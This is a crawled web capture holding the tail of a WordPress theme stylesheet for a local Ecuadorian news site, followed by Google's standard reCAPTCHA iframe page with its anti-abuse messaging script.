        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="93-I9NABdclUtV7F-hK82A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768768825756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>